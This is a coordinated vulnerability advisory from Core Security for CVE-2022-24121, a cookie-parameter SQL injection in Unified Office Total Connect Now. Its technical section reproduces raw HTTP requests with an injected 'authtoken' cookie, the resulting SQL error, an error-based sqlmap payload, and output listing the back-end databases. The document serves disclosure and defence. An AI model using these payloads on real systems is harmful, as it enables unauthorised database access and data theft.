1. Advisory Information
Title: Unified Office Total Connect Now℠ Cookie Parameter SQL Injection
Advisory ID: CORE-2022-0001
Advisory URL: https://www.coresecurity.com/core-labs/advisories/unified-office-total-connect-sql-injection
Date published: 2022-02-01
Date of last update: 2022-02-01
Vendors contacted: Unified Office
Release mode: Coordinated release
2. Vulnerability Information
Class: CWE-565: Reliance on Cookies without Validation and Integrity Checking [CWE-565]
Impact: Code execution
Remotely Exploitable: Yes
Locally Exploitable: Yes
CVE Name: CVE-2022-24121
3. Vulnerability Description
Unified Office, Inc.[1] is a technology company located in Nashua, New Hampshire that provides SDN-based hybrid cloud managed Voice-over-IP (VoIP) and Unified Communications services to Small and Medium-sized Businesses (SMBs).
Their solution, Total Connect Now℠, centralizes communications, enabling users to access business voice services such as auto-attendant, voicemail, conferencing, and park/pickup from any device.
A vulnerability was found in Unified Office Total Connect Now that would allow an attacker to extract sensitive information through a Cookie Parameter SQL Injection.
4. Vulnerable Packages
- Unified Office Ttotal Cconnect now running on CentOS (Linux CentOS 6, PHP 5.3.10, Apache 2.2.15, PHP, MySQL >= 5.0.0)
- Other products and versions might be affected but have not yet been tested.
5. Vendor Information, Solutions and Workarounds
Vendor has implemented input sanitizing which verifies that the injected information is a valid cookie. All affected systems have been patched.
6. Credits
This vulnerability was discovered and researched by Michael Clark from the DDI NIRV Team. The publication of this advisory was coordinated by Pablo A. Zurro from the Core Advisories Team.
7. Technical Description / Proof of Concept Code
NIRV found the vulnerability titled Cookie Parameter SQL Injection (Frontline ID 104772) and determined the “authtoken” parameter was vulnerable. The default cookie parameter is “PHPSESSID” as shown below.
GET / HTTP/1.1 Host: 10.1.1.5:2080 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: PHPSESSID=5df5ces6em5dcnegqknfenknu1 Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0
The “PHPSESSID” parameter can be deleted and “authtoken=deleted;expires=Thu,01-Jan-197000:00:01GMT” parameters can be added, as shown below along with the SQL error message displayed when the “authtoken” parameter is changed to “ ‘ ” .
GET / HTTP/1.1 Host: 10.1.1.5:2080 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: authtoken=';expires=Thu,01-Jan-197000:00:01GMT Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0 HTTP/1.1 400 Bad Request Date: Wed, 01 Sep 2021 21:04:28 GMT Server: Apache/2.2.15 (CentOS) X-Powered-By: PHP/5.3.10 Set-Cookie: PHPSESSID=6odo2345h2f6i703s49r432ad3; path=/ Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 228 Connection: close Content-Type: text/html; charset=UTF-8
Query /select * from authtokens where token=''' / failed, called from: unknown:
Sqlmap can be used to further exploit the injection.
sqlmap injection point(s):
---
Parameter: Cookie #1* ((custom) HEADER) Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: authtoken=' AND (SELECT 3428 FROM(SELECT COUNT(*),CONCAT(0x716b767871,(SELECT (ELT(3428=3428,1))),0x716b6b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- ngCY;expires=Thu,01-Jan- 197000:00:01GMT
Request sent via sqlmap:
GET / HTTP/1.1 Host: 10.1.1.5:2080 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Cookie: authtoken=*;expires=Thu,01-Jan-197000:00:01GMT Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0
This host was running the same application on 443 and it was also vulnerable. The request sent via sqlmap below:
GET / HTTP/1.1 Host: 10.1.1.5:443 Cookie: authtoken=*;expires=Thu,01-Jan-197000:00:01GMT User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0 Te: trailers Connection: close

Databases available:
[16:05:53] [INFO] the back-end DBMS is MySQL web server operating system: Linux CentOS 6 web application technology: PHP 5.3.10, Apache 2.2.15, PHP back-end DBMS: MySQL >= 5.0.0 [16:05:53] [INFO] fetching database names available databases [23]: asterisk
8. Report Timeline
- 2021-09-01 Vulnerability is discovered by NIRV.
- 2021-10-01 Vulnerability reported to Unified Office.
- 2021-12-14 Vulnerability patch tested.
- 2021-12-10 Patch released to every customer.
- 2022-02-01 Coordinated advisory is released.
9. References
[1] https://unifiedoffice.com/total-connect-now/
10. About CoreLabs
CoreLabs, the research center of Core Security, by Fortra, is charged with researching and understanding security trends as well as anticipating the future requirements of information security technologies. CoreLabs studies cybersecurity trends, focusing on problem formalization, identification of vulnerabilities, novel solutions, and prototypes for new technologies. The team is comprised of seasoned researchers who regularly discover and discloses vulnerabilities, informing product owners in order to ensure a fix can be released efficiently, and that customers are informed as soon as possible. CoreLabs regularly publishes security advisories, technical papers, project information, and shared software tools for public use at https://www.coresecurity.com/core-labs.
11. About Core Security
Core Security, by Fortra, provides organizations with critical, actionable insight about who, how, and what is vulnerable in their IT environment. With our layered security approach and robust threat-aware, identity & access, network security, and vulnerability management solutions, security teams can efficiently manage security risks across the enterprise. Learn more at www.coresecurity.com.
Core Security is headquartered in the USA with offices and operations in South America, Europe, Middle East and Asia. To learn more, contact Core Security at (678) 304-4500 or [email protected].
12. Disclaimer
The contents of this advisory are copyright (c) 2021 Core Security and (c) 2021 CoreLabs, and are licensed under a Creative Commons Attribution Non-Commercial Share-Alike 3.0 (United States) License: http://creativecommons.org/licenses/by-nc-sa/3.0/us/